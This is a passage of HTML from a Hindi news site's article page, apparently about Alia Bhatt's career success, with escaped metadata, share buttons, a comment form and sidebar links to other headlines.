\u0905\u092a\u0928\u0947 \u0926\u092e\u0926\u093e\u0930 \u0905\u092d\u093f\u0928\u092f \u0938\u0947 \u090f\u0915 \u0906\u0927\u0941\u0928\u093f\u0915 \u092e\u0939\u093f\u0932\u093e \u0915\u0940 \u091b\u0935\u093f \u0905\u0930\u094d\u091c\u093f\u0924 \u0915\u0940 \u0939\u0948\u0964 \u0906\u0932\u093f\u092f\u093e \u0915\u0947 \u092a\u0947\u0936\u0947\u0935\u0930 \u092e\u094b\u0930\u094d\u091a\u0947 \u0915\u0940 \u0938\u092b\u0932\u0924\u093e \u0915\u0947 \u092c\u093e\u0930\u0947 \u092e\u0947\u0902 \u091c\u093e\u0928\u0915\u0930, \u0909\u0928\u0915\u0940 \u092e\u093e\u0902 \u0914\u0930 \u0935\u0947\u091f\u094d\u0930\u0947\u0928 \u0905\u092d\u093f\u0928\u0947\u0924\u094d\u0930\u0940 \u0938\u094b\u0928\u0940 \u0930\u093e\u091c\u0926\u093e\u0928 \u0915\u0940 \u0916\u0941\u0936\u0940 \u0915\u093e \u0915\u094b\u0908 \u0920\u093f\u0915\u093e\u0928\u093e \u0928\u0939\u0940\u0902 \u0925\u093e\u0964 \u0926\u0940\u092f\u093e \u092e\u093f\u0930\u094d\u091c\u093e \u0938\u092e\u0947\u0924 \u0915\u0908 \u092c\u0949\u0932\u0940\u0935\u0941\u0921 \u0938\u0947\u0932\u0947\u092c\u094d\u0938 \u092d\u0940 \u0909\u0928\u094d\u0939\u0947\u0902 \u092c\u0927\u093e\u0908 \u0926\u0947 \u0930\u0939\u0947 \u0939\u0948\u0902.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Buland Hindustan","logo":{"@type":"ImageObject","url":"https:\/\/bulandhindustan.com\/wp-content\/uploads\/2022\/08\/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg"},"sameAs":["#","#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/bulandhindustan.com\/3760\/alia-bhatt-gave-another-great-news\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Buland Hindustan","url":"https:\/\/bulandhindustan.com\/author\/bulandhindustan\/"},"image":{"@type":"ImageObject","url":"https:\/\/bulandhindustan.com\/wp-content\/uploads\/2022\/09\/download-8.jpg","width":1200,"height":193}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%86%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AD%E0%A4%9F%E0%A5%8D%E0%A4%9F%C2%A0%E0%A4%A8%E0%A5%87%20%E0%A4%A6%E0%A5%80%20%E0%A4%8F%E0%A4%95%20%E0%A4%94%E0%A4%B0%20%E0%A4%AC%E0%A5%9C%E0%A5%80%20%E0%A4%96%E0%A5%81%E0%A4%B6%E0%A4%96%E0%A4%AC%E0%A4%B0%E0%A5%80%20%21%21%21%21&#038;url=https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/&redirect_uri=https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/&#038;redirect_uri=https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%86%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AD%E0%A4%9F%E0%A5%8D%E0%A4%9F%C2%A0%E0%A4%A8%E0%A5%87%20%E0%A4%A6%E0%A5%80%20%E0%A4%8F%E0%A4%95%20%E0%A4%94%E0%A4%B0%20%E0%A4%AC%E0%A5%9C%E0%A5%80%20%E0%A4%96%E0%A5%81%E0%A4%B6%E0%A4%96%E0%A4%AC%E0%A4%B0%E0%A5%80%20%21%21%21%21%20https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/&text=%E0%A4%86%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AD%E0%A4%9F%E0%A5%8D%E0%A4%9F%C2%A0%E0%A4%A8%E0%A5%87%20%E0%A4%A6%E0%A5%80%20%E0%A4%8F%E0%A4%95%20%E0%A4%94%E0%A4%B0%20%E0%A4%AC%E0%A5%9C%E0%A5%80%20%E0%A4%96%E0%A5%81%E0%A4%B6%E0%A4%96%E0%A4%AC%E0%A4%B0%E0%A5%80%20%21%21%21%21" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-4">

								<div class="author-avatar">
						<a href="https://bulandhindustan.com/author/bulandhindustan/">
							<img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://bulandhindustan.com/author/bulandhindustan/">Buland Hindustan</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://bulandhindustan.com/3759/watch-matches-for-free-on-your-mobile-know-how/" style="background-image: url(https://bulandhindustan.com/wp-content/uploads/2022/09/102-e1664438185622.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://bulandhindustan.com/3759/watch-matches-for-free-on-your-mobile-know-how/" rel="prev">
					<h3 class="post-title">अपने मोबाइल पर फ्री में देखें मैच, जानिए कैसे ?</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://bulandhindustan.com/3767/blast-in-ju0026k-5-days-before-shahs-visit/" style="background-image: url(https://bulandhindustan.com/wp-content/uploads/2022/09/6-49-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://bulandhindustan.com/3767/blast-in-ju0026k-5-days-before-shahs-visit/" rel="next">
					<h3 class="post-title">शाह के दौरे से 5 दिन पहले जम्मू-कश्मीर में धमाका !!!!</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="इंडियाज गॉट टैलेंट में दिखेगा सिद्धू का नया अंदाज" href="https://bulandhindustan.com/13100/sidhus-new-style-will-be-seen-in-indias-got-talent/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/10/02-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/13100/sidhus-new-style-will-be-seen-in-indias-got-talent/">इंडियाज गॉट टैलेंट में दिखेगा सिद्धू का नया अंदाज</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">October 4, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Rani Mukerji का पहला नेशनल अवॉर्ड, आदिरा नहीं जा सकीं सेरेमनी में" href="https://bulandhindustan.com/12980/rani-mukerjis-first-national-award-could-not-go-to-adira-in-ceremony/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/09/115-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/09/115-1-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2025/09/115-1-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2025/09/115-1-1024x576.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2025/09/115-1-768x432.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2025/09/115-1-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2025/09/115-1.jpg 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/12980/rani-mukerjis-first-national-award-could-not-go-to-adira-in-ceremony/">Rani Mukerji का पहला नेशनल अवॉर्ड, आदिरा नहीं जा सकीं सेरेमनी में</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 27, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="पापा बनना चाहते हैं सलमान खान, टू मच विद काजोल एंड ट्विंकल शो में कही यह बात" href="https://bulandhindustan.com/12852/salman-khan-wants-to-become-a-father-in-kajol-and-twinkle/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/09/86-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/09/86-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2025/09/86-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2025/09/86-1024x576.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2025/09/86-768x432.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2025/09/86-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2025/09/86.jpg 1280w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/12852/salman-khan-wants-to-become-a-father-in-kajol-and-twinkle/">पापा बनना चाहते हैं सलमान खान, टू मच विद काजोल एंड ट्विंकल शो में कही यह बात</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 25, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="मशहूर गायक जुबिन गर्ग का 52 साल की उम्र में निधन, &#8216;या अली&#8217; से बनाई थी खास पहचान" href="https://bulandhindustan.com/12523/famous-singer-zubin-garg-died-at-the-age-of-52-or-made-a-special-identity-from-ali/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/09/IMG-20250919-WA0002-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/09/IMG-20250919-WA0002-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2025/09/IMG-20250919-WA0002-150x86.jpg 150w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/12523/famous-singer-zubin-garg-died-at-the-age-of-52-or-made-a-special-identity-from-ali/">मशहूर गायक जुबिन गर्ग का 52 साल की उम्र में निधन, &#8216;या अली&#8217; से बनाई थी खास पहचान</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 19, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title has-block-head-4">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/3760/alia-bhatt-gave-another-great-news/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://bulandhindustan.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3760' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="मशहूर गायक जुबिन गर्ग का 52 साल की उम्र में निधन, &#8216;या अली&#8217; से बनाई थी खास पहचान" href="https://bulandhindustan.com/12523/famous-singer-zubin-garg-died-at-the-age-of-52-or-made-a-special-identity-from-ali/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-39">मनोरंजन</span></span><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/09/IMG-20250919-WA0002-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/09/IMG-20250919-WA0002-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2025/09/IMG-20250919-WA0002-150x86.jpg 150w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/12523/famous-singer-zubin-garg-died-at-the-age-of-52-or-made-a-special-identity-from-ali/">मशहूर गायक जुबिन गर्ग का 52 साल की उम्र में निधन, &#8216;या अली&#8217; से बनाई थी खास पहचान</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 19, 2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="stream-item-widget-3" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><img class="widget-stream-image" src="http://bulandhindustan.com/wp-content/uploads/2022/08/4_Vedanta.jpg" width="336" height="280" alt=""></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-3" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-3-recent">Recent</a></li><li><a href="#widget_tabs-3-popular">Popular</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-3-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg 220w, https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-692x470.jpg 692w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1000743359-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव" href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1280x720_2483663-pcc-chief-deepak-baij-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/">दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई" href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/partha-1755501775-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="cm bangal" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/">शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 11, 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-3-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बस की ठोकर से बाइक सवार तीन युवकों की मौत" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/">बस की ठोकर से बाइक सवार तीन युवकों की मौत</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/Satoriya-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/">डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 7, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RTI : Right to Information" href="https://bulandhindustan.com/8857/rti-right-to-information/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/01/हाई-अलर्ट-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Right to Information" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/8857/rti-right-to-information/">RTI : Right to Information</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">January 18, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/barkhast-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/">तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/04/aman_singh_beurocrat-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/">आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 20, 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-4" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><img class="widget-stream-image" src="http://bulandhindustan.com/wp-content/uploads/2022/08/Website-Ad-01-1.jpg" width="336" height="280" alt=""></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div id="web_stories_before_footer" class="container web-stories-section">		<div class="web-stories-list alignnone web-stories-list-block is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:120px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
